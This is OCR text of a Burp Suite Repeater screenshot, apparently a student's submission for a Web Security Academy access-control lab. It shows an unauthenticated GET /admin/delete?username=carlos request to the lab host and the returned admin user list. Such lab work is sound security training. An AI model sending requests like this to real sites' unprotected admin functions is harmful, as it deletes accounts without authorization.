 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: https://0a310014041fe78f8881012b008800d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a310014041fe78f8881012b008800d3.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Accept-Language: ru-RU,ru;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a310014041fe78f8881012b008800d3.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights Selection: 29 (0x1d)
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/delete
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Name Value
Content-Type text/html; charset=utf-8
Cache-Control no-cache
X-Frame-Options SAMEORIGIN
Content-Length 3165
Выполнил:
Новиков В. С. МКБ 241
Inspector
Notes
Custom actions
Done 3,298 bytes | 76 millis
Event log (3) All issues Memory: 158.4MB Disabled
Чтобы начать поиск, введите здесь запрос 64 ..27 Rain... ENG 16:12
30.11.2025 7